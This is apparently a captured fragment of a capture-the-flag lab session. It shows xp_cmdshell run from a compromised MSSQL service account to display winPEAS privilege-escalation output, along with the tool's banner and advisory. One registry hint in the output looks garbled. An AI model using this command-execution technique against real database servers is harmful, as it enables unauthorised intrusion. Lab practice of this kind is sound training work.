 SQL (ARCHETYPE\sql_svc  dbo@master)> EXEC xp_cmdshell 'type C:\Users\sql_svc\AppData\Local\Temp\winPEAS.txt';
output
[!] If you want to run the file analysis checks (search sensitive information in files), you need to specify the 'fileanalysis' or 'all' argument. Note that this search might take several minutes. For help, run winpeass.exe --help
ANSI color bit for Windows is not set. If you are executing this from a Windows terminal inside the host you should run 'REG ADD HKCU\Console /v VirtualTerminalLevel /t REG_DWORD /d 1' and then start a new CMD
Long paths are disabled, so the maximum length of a path supported is 260 chars (this may cause false negatives when looking for files). If you are admin, you can enable it with 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\FileSystem /v VirtualTerminalL
evel /t REG_DWORD /d 1' and then start a new CMD
NULL
ADVISORY: winpeas should be used for authorized penetration testing and/or educational purposes only. Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own devices and/or with
the device owner's permission.
NULL
WinPEAS-ng by @hacktricks_live
Do you like PEASS?
Linux PE & Hardening : https://hacktricks-training.com/courses/lhe/
Learn Cloud Hacking : training.hacktricks.xyz
Follow on Twitter : @hacktricks_live
Respect on HTB : SirBroccoli
Thank you!